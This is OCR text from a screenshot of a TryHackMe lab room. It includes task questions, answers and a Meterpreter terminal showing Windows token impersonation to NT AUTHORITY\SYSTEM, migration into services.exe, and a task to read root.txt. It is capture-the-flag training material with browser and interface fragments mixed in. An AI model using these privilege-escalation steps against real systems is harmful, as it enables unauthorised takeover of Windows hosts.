 10.10.60.60
1
Use the impersonate_token "BUILTIN\Administrators" command to impersonate the Administrators'
token. What is the output when you run the getuid command?
NT AUTHORITY\SYSTEM
Correct Answer
Even though you have a higher privileged token, you may not have the permissions of a privileged
user (this is due to the way Windows handles permissions - it uses the Primary Token of the process
and not the impersonated token to determine what the process can or cannot do).
Ensure that you migrate to a process with correct permissions (the above question's answer). The
safest process to pick is the services.exe process. First, use the ps command to view processes and
find the PID of the services.exe process. Migrate to this process using the command migrate PID-OF-
PROCESS
No answer needed
Complete
Read the root.txt file located at C:\Windows\System32\config
Answer format: ********************************
Submit
Hint
Created by
Room Type
Users in Room
Created
tryhackme
Only subscribers can deploy virtual machines in
43,834
1709 days ago
Applications
Wed 10 Jul, 22:03
AttackBox IP:10.10.60.60
Dashboard [Jenkins] — Mozilla Firefox
10.10.220.194/
Dashboard [Jen
GitHub - samrat
nishang/Shells/
root@ip-10-10-60-60: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-6...
root@ip-10-10-6...
root@ip-10-10-6...
root@ip-10-10-60...
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Page generated: Jul 10, 2024 9:44:56 PM BST
REST API
Jenkins ve
THM AttackBox
42min 47s